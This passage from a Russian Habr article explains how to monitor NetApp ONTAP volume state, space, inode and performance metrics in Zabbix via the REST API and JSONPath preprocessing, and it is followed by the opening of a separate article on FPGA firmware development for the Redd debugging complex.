"name": "NETAPP_NAME",
"uuid": "e58448eb-39ac-11e8-ba6a-00a098d57984",
"version": {
"full": "NetApp Release 9.6P10: Thu Aug 20 19:45:05 UTC 2020",
"generation": 9,
"major": 6,
"minor": 0
},
"_links": {
"self": {
"href": "/api/cluster"
}
}
}
```
**NetApp: Get volumes** — данные забираются через API по ссылке `{$ONTAP.SCHEME}://{HOST.CONN}/api/storage/volumes`, там очень много томов (124), поэтому для наглядности урезал их до четырёх.
```
{
"records": [
{
"uuid": "04dd9e6a-d04f-49d8-8999-97572ed9183c",
"name": "data_1",
"_links": {
"self": {
"href": "/api/storage/volumes/04dd9e6a-d04f-49d8-8999-97572ed9183c"
}
}
},
{
"uuid": "0638aa9e-d683-43a7-bb75-7f056876a6cb",
"name": "data_2",
"_links": {
"self": {
"href": "/api/storage/volumes/0638aa9e-d683-43a7-bb75-7f056876a6cb"
}
}
},
{
"uuid": "0672d0de-e3b0-47e5-9d4a-4e3ae1d34e51",
"name": "data_3",
"_links": {
"self": {
"href": "/api/storage/volumes/0672d0de-e3b0-47e5-9d4a-4e3ae1d34e51"
}
}
},
{
"uuid": "06b8a873-6d85-49f2-bf83-55daf31b26e7",
"name": "data_4",
"_links": {
"self": {
"href": "/api/storage/volumes/06b8a873-6d85-49f2-bf83-55daf31b26e7"
}
}
}
],
"num_records": 124,
"_links": {
"self": {
"href": "/api/storage/volumes"
}
}
}
```
Элементы данных и низкоуровневое обнаружение
--------------------------------------------
**NetApp: Get cluster information** — отсюда нам нужна только версия, чтобы отслеживать обновления прошивки.
Используем препроцессинг JSONPath.**NetApp: Get volumes** — на основе этой информации нам необходимо сделать низкоуровневое обнаружение и создать два макроса:
* `{#VOLUME_NAME}` — название тома;
* `{#VOLUME_UUID}` — UUID тома, будет ипользоваться для сбора статистики по каждому тому.
Используем препроцессинг JSONPath.Для автоматического создания элементов данных необходимо сделать два [прототипа мастер-элементов данных](https://www.zabbix.com/documentation/current/ru/manual/discovery/low_level_discovery#%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D1%82%D0%B8%D0%BF%D1%8B_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85).
**NetApp: Get volume {#VOLUME\_NAME} information** — получаем нужную нам информацию о томе через API по ссылке `{$ONTAP.SCHEME}://{HOST.CONN}/api/storage/volumes/{#VOLUME_UUID}`.
NetApp: Get volume {#VOLUME\_NAME} information
```
{
"uuid": "a1ef1dd3-bf62-470c-87d0-39d0c4366913",
"comment": "",
"create_time": "2018-10-10T15:44:42+03:00",
"language": "c.utf_8",
"name": "data_1",
"size": 265106042880,
"state": "online",
"style": "flexvol",
"tiering": {
"policy": "none"
},
"type": "rw",
"aggregates": [
{
"name": "DC_AFF300_03",
"uuid": "a9e28005-e099-4fcc-bcaa-6781c0086e0b"
}
],
"clone": {
"is_flexclone": false
},
"nas": {
"export_policy": {
"name": "default"
}
},
"snapshot_policy": {
"name": "DOMCLICK_daily"
},
"svm": {
"name": "DOMCLIC_SVM",
"uuid": "46a00e5d-c22d-11e8-b6ed-00a098d48e6d"
},
"space": {
"size": 265106042880,
"available": 62382796800,
"used": 189467947008
},
"metric": {
"timestamp": "2021-02-16T12:42:00Z",
"duration": "PT15S",
"status": "ok",
"latency": {
"other": 175,
"total": 183,
"read": 515,
"write": 323
},
"iops": {
"read": 41,
"write": 15,
"other": 2006,
"total": 2063
},
"throughput": {
"read": 374272,
"write": 78948,
"other": 0,
"total": 453220
}
},
"_links": {
"self": {
"href": "/api/storage/volumes/a1ef1dd3-bf62-470c-87d0-39d0c4366913"
}
}
}
```
**NetApp: Get volume {#VOLUME\_NAME} inode information** — получаем информацию об использовании инод в каждом томе через API по ссылке `{$ONTAP.SCHEME}://{HOST.CONN}/api/storage/volumes/{#VOLUME_UUID}?fields=files`.
```
{
"uuid": "a1ef1dd3-bf62-470c-87d0-39d0c4366913",
"name": "data_1",
"files": {
"maximum": 7685871,
"used": 4108317
},
"_links": {
"self": {
"href": "/api/storage/volumes/a1ef1dd3-bf62-470c-87d0-39d0c4366913"
}
}
}
```
Зависимые элементы
------------------
Выше мы получили несколько мастер-элементов с JSON'ом внутри, теперь их можно с легкостью распарсить с помощью JSONPath и вытащить необходимые нам метрики. Разберу один пример и дальше просто опишу, какие метрики собираем.
**NetApp: Volume state** — состояние тома, парсим мастер-элемент **NetApp: Get volume {#VOLUME\_NAME} information**.
NetApp: Get volume data\_1 information
```
{
"uuid": "a1ef1dd3-bf62-470c-87d0-39d0c4366913",
"comment": "",
"create_time": "2018-10-10T15:44:42+03:00",
"language": "c.utf_8",
"name": "data_1",
"size": 265106042880,
"state": "online",
"style": "flexvol",
"tiering": {
"policy": "none"
},
"type": "rw",
"aggregates": [
{
"name": "DC_AFF300_03",
"uuid": "a9e28005-e099-4fcc-bcaa-6781c0086e0b"
}
],
"clone": {
"is_flexclone": false
},
"nas": {
"export_policy": {
"name": "default"
}
},
"snapshot_policy": {
"name": "DOMCLICK_daily"
},
"svm": {
"name": "DOMCLIC_SVM",
"uuid": "46a00e5d-c22d-11e8-b6ed-00a098d48e6d"
},
"space": {
"size": 265106042880,
"available": 62382796800,
"used": 189467947008
},
"metric": {
"timestamp": "2021-02-16T12:42:00Z",
"duration": "PT15S",
"status": "ok",
"latency": {
"other": 175,
"total": 183,
"read": 515,
"write": 323
},
"iops": {
"read": 41,
"write": 15,
"other": 2006,
"total": 2063
},
"throughput": {
"read": 374272,
"write": 78948,
"other": 0,
"total": 453220
}
},
"_links": {
"self": {
"href": "/api/storage/volumes/a1ef1dd3-bf62-470c-87d0-39d0c4366913"
}
}
}
```
Используем препроцессинг JSONPath.Собственно, всё выдергивание нужных метрик выглядит аналогично.
### Состояния томов
**Volume state** — состояние тома. Этапы предварительной обработки: `JSONPath: $.state`
> Volume state. A volume can only be brought online if it is offline. The ‘mixed’ state applies to FlexGroup volumes only and cannot be specified as a target state. An ‘error’ state implies that the volume is not in a state to serve data.
>
>
**Type of the volume** — тип тома. Этапы предварительной обработки: `JSONPath: $.type`
> Type of the volume.
> rw ‐ read-write volume.
> dp ‐ data-protection volume.
> ls ‐ load-sharing dp volume. Valid in GET.
>
>
**Style of the volume** — стиль тома. Этапы предварительной обработки: `JSONPath: $.style`
> The style of the volume. If “style” is not specified, the volume type is determined based on the specified aggregates. Specifying a single aggregate, without “constituents\_per\_aggregate” creates a flexible volume. Specifying multiple aggregates, or a single aggregate with “constituents\_per\_aggregate” creates a FlexGroup. If “style” is specified, a volume of that type is created. That is, if style is "flexvol", a single aggregate must be specified. If style is "flexgroup", the system either uses the specified aggregates, or automatically provisions if no aggregates are specified.
> flexvol ‐ flexible volumes and FlexClone volumes
> flexgroup ‐ FlexGroups.
>
>
**Volume metrics status** — статус показателей тома. Этапы предварительной обработки: `JSONPath: $.metric.status`
> Any errors associated with the sample. For example, if the aggregation of data over multiple nodes fails then any of the partial errors might be returned, “ok” on success, or “error” on any internal uncategorized failure. Whenever a sample collection is missed but done at a later time, it is back filled to the previous 15 second timestamp and tagged with "backfilled\_data". “Inconsistent\_delta\_time” is encountered when the time between two collections is not the same for all nodes. Therefore, the aggregated value might be over or under inflated. “Negative\_delta” is returned when an expected monotonically increasing value has decreased in value. “Inconsistent\_old\_data” is returned when one or more nodes does not have the latest data.
>
>
**Comment on the volume** — комментарий к тому. Этапы предварительной обработки: `JSONPath: $.comment`
> A comment for the volume. Valid in POST or PATCH.
>
>
### Использование дискового пространства
**Volume space used** — использовано пространства. Этапы предварительной обработки: `JSONPath: $.space.used`
> The virtual space used (includes volume reserves) before storage efficiency, in bytes.
>
>
**Volume space size** — выделено пространства. Этапы предварительной обработки: `JSONPath: $.space.size`
> Total provisioned size. The default size is equal to the minimum size of 20MB, in bytes.
>
>
**Volume space available** — доступно пространства. Этапы предварительной обработки: `JSONPath: $.space.available`
> The available space, in bytes.
>
>
**Volume space used in percentage** — использовано пространства в процентах, применяется в триггерах и для дэшборда. Вычисляется как
```
(last(netapp.get.volume.space.used[{#VOLUME_NAME}])*100)/last(netapp.get.volume.space.size[{#VOLUME_NAME}])
```
### Метрики производительности томов
#### Пропускная способность
Пропускная способность на объекте хранения, измеряется в байтах в секунду.
**Volume throughput write** — пропускная способность на запись. Этапы предварительной обработки: `JSONPath: $.metric.throughput.write`
> Peformance metric for write I/O operations.
>
>
**Volume throughput total** — общая пропускная способность. Этапы предварительной обработки: `JSONPath: $.metric.throughput.total`
> Performance metric aggregated over all types of I/O operations.
>
>
**Volume throughput read** — пропускная способность на чтение. Этапы предварительной обработки: `JSONPath: $.metric.throughput.read`
> Performance metric for read I/O operations.
>
>
**Volume throughput other** — пропускная способность для других операций. Этапы предварительной обработки: `JSONPath: $.metric.throughput.other`
> Performance metric for other I/O operations. Other I/O operations can be metadata operations, such as directory lookups and so on.
>
>
#### Задержка операций
Задержка приема-передачи в объекте хранения, измеряется в микросекундах.
**Volume latency write in ms** — задержка записи в мс. Этапы предварительной обработки: `JSONPath: $.metric.latency.write`
> Peformance metric for write I/O operations.
>
>
**Volume latency total in ms** — общая задержка в мс. Этапы предварительной обработки: `JSONPath: $.metric.latency.total`
> Performance metric aggregated over all types of I/O operations.
>
>
**Volume latency read in ms** — задержка чтения в мс. Этапы предварительной обработки: `JSONPath: $.metric.latency.read`
> Performance metric for read I/O operations.
>
>
**Volume latency other in ms** — задержка для других операций в мс. Этапы предварительной обработки: `JSONPath: $.metric.latency.other`
> Performance metric for other I/O operations. Other I/O operations can be metadata operations, such as directory lookups and so on.
>
>
#### Скорость операций ввода-вывода
Скорость операций ввода-вывода, наблюдаемая на объекте хранения.
**Volume iops write** — скорость операций ввода-вывода на запись. Этапы предварительной обработки: `JSONPath: $.metric.iops.write`
> Peformance metric for write I/O operations.
>
>
**Volume iops total** — общая скорость операций ввода-вывода. Этапы предварительной обработки: `JSONPath: $.metric.iops.total`
> Performance metric aggregated over all types of I/O operations.
>
>
**Volume iops read** — скорость операций ввода-вывода на чтение. Этапы предварительной обработки: `JSONPath: $.metric.iops.read`
> Performance metric for read I/O operations.
>
>
**Volume iops other** — скорость для других операций ввода-вывода. Этапы предварительной обработки: `JSONPath: $.metric.iops.other`
> Performance metric for other I/O operations. Other I/O operations can be metadata operations, such as directory lookups and so on.
>
>
### Использование inode
```
{
"uuid": "a1ef1dd3-bf62-470c-87d0-39d0c4366913",
"name": "data_1",
"files": {
"maximum": 7685871,
"used": 4110457
},
"_links": {
"self": {
"href": "/api/storage/volumes/a1ef1dd3-bf62-470c-87d0-39d0c4366913"
}
}
}
```
**Inode used on the volume** — использовано инод. Этапы предварительной обработки: `JSONPath: $.files.used`
> Number of files (inodes) used for user-visible data permitted on the volume. This field is valid only when the volume is online.
>
>
**Inode maximum on the volume** — доступно всего инод. Этапы предварительной обработки: `JSONPath: $.files.maximum`
> The maximum number of files (inodes) for user-visible data allowed on the volume. This value can be increased or decreased. Increasing the maximum number of files does not immediately cause additional disk space to be used to track files. Instead, as more files are created on the volume, the system dynamically increases the number of disk blocks that are used to track files. The space assigned to track files is never freed, and this value cannot be decreased below the current number of files that can be tracked within the assigned space for the volume. Valid in PATCH.
>
>
**Inode available on the volume** — свободно инод. Вычисляется как:
```
last(netapp.get.volume.files.maximum[{#VOLUME_NAME}])-last(netapp.get.volume.files.used[{#VOLUME_NAME}])
```
**Inode used in percentage on the volume** — использовано инод в процентах, применяется в триггерах и дэшборде. Вычисляется как:
```
(last(netapp.get.volume.files.used[{#VOLUME_NAME}])*100)/last(netapp.get.volume.files.maximum[{#VOLUME_NAME}])
```
Оповещения
----------
* Free disk space less than 1% on the {#VOLUME\_NAME}
* Free disk space less than 5% on the {#VOLUME\_NAME}
* Free disk space less than 10% on the {#VOLUME\_NAME}
* Free inodes less than 1% on the {#VOLUME\_NAME}
* Free inodes less than 5% on the {#VOLUME\_NAME}
* Free inodes less than 10% on the {#VOLUME\_NAME}
* Volume metrics status is not OK on the {#VOLUME\_NAME}
* Volume state is not ONLINE on the {#VOLUME\_NAME}
* NetApp cluster version was changed
Визуализация
------------
Дэшбод выглядит практически так же, но стал компактнее и информативнее.
В правом верхнем углу есть кнопка *Show in Zabbix*, с помощью которой можно провалиться в Zabbix и увидеть все метрики по выбранному тому.
Итоги
-----
* Осталась всё та же автоматическая постановка/удаление томов на/с мониторинг/а.
* Избавились от скриптов и перестали ддосить коллег из ДЦ.
* Метрик стало чуть больше и они стали информативнеее.
Шаблон и дэшборд
----------------
* [NetApp Volumes Monitoring via HTTP](https://github.com/domclick/netapp-volume-monitoring#netapp-volumes-monitoring-via-http)
Полезные ссылки
---------------
* [Zabbix HTTP-agent](https://www.zabbix.com/documentation/current/ru/manual/config/items/itemtypes/http)
* [ONTAP 9.6 REST API online documentation](https://library.netapp.com/ecmdocs/ECMLP2856304/html/index.html)
* [Zabbix Russian Community](https://t.me/ZabbixPro) | https://habr.com/ru/post/542122/ | null | ru | null |
# Разработка простейшей «прошивки» для ПЛИС, установленной в Redd, и отладка на примере теста памяти
Как-то у меня не получается выражать свою мысль коротко. Прошлой осенью возникло желание рассказать поподробнее про освоенную мною архитектуру PSoC, что вылилось в цикл статей про неё. Сейчас я участвую в подготовке аппаратной части для нашего комплекса удалённой отладки Redd, о котором рассказывалось [здесь](https://habr.com/ru/post/440156/), и хочется выплеснуть накопившийся опыт в текстовом виде. Пока не уверен, но мне кажется, что снова получится не одна статья, а цикл. Во-первых, так я задокументирую выработавшиеся приёмы разработки, которые могут быть кому-то полезны как при работе с комплексом, так и в целом, а во-вторых, концепция ещё новая, не совсем устоявшаяся. Возможно, в процессе обсуждения статей появятся какие-то комментарии, из которых можно будет что-то почерпнуть, чтобы расширить (или даже изменить) её. Поэтому приступаем.
Длинное введение
----------------
Я не очень люблю теоретизировать, предпочитая выкладывать сразу какие-то практические вещи. Но в начале первой статьи, без длинного введения никуда. В нём я обосную текущий подход к разработке. И всё будет вертеться вокруг одного: человеко-час — очень дорогой ресурс. И дело не только в сроках, отведённых на проект. Он физически дорог. Если он тратится на разработку конечного продукта, ну что ж поделать, без этого никуда. Но когда он тратится на вспомогательные работы, это, на мой взгляд, плохо. Помню, был у меня спор с одним разработчиком, который говорил, что изготовив прототипы самостоятельно, он сэкономит родной компании деньги. Я же привёл довод, что он на изготовление потратит примерно 3 дня. То есть 24 человеко-часа. Берём его зарплату за эти часы, добавляем социальный налог, который «платит работодатель», а также аренду офиса за эти часы. И с удивлением видим, что заказав платы на стороне, можно получить меньшие затраты. Но это я так, утрирую. В целом, если можно избежать трудозатрат, их надо избегать.
Что такое разработка «прошивок» для комплекса Redd? Это вспомогательная работа. Основной проект будет жить долго и счастливо, он должен быть сделан максимально эффективно, с отличной оптимизацией и т.п. А вот тратить силы и время на вспомогательные вещи, которые уйдут в архив после окончания разработки, расточительно. Именно с оглядкой на этот принцип велась разработка аппаратуры Redd. Все функции, по возможности, реализованы в виде стандартных вещей. Шины SPI, I2C и UART реализованы на штатных микросхемах от FTDI и программируются через штатные драйверы, 